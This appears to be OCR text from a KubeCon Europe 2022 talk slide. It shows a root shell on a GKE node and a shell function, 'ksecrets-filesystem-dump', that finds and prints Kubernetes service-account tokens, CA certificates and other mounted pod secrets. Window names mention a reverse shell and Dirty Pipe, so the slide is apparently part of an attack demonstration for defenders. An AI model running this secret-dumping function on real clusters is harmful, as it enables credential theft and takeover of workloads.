 KubeCon
CloudNativeCon
Europe 2022
root@gke-ajm-quaternionist-in-default-pool-53b51697-bcvp:~ [0]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(flopp
y),26(tape),27(video),1001(chronos-access),20141(google-sudoers)
root@gke-ajm-quaternionist-in-default-pool-53b51697-bcvp:~ [0]# type ksecrets-filesystem-dump
ksecrets-filesystem-dump is a function
ksecrets-filesystem-dump ()
{
    local SECRETS;
    local SEARCH="${1:-}";
    SECRETS=$(find /var/lib/kubelet/pods/*/volumes/kubernetes.io~*/* -type f);
    if [[ "${SECRETS:-}" == "" ]]; then
        return 1;
    fi;
    echo "${SECRETS}" | grep --color=auto -E '(namespace|token|ca.crt)$';
    echo "${SECRETS}" | grep --color=auto -v -E '(namespace|token|ca.crt)$' | sed -E 's,^,# ,';
    if [[ "${SEARCH:-}" != "" ]]; then
        printf "\n\n%s\n" "# search results";
        echo "${SECRETS}" | grep --color=auto "${SEARCH}" | xargs -I{} bash -c "echo '# {} ' | g
rep --color=always '.*'; cat '{}'; echo; echo";
    fi
}
root@gke-ajm-quaternionist-in-default-pool-53b51697-bcvp:~ [0]#
1 1 1-revshell 2 2-dirtypipe 3 3-enumsec Fri 20 11:33 Marks-MacBook-Pro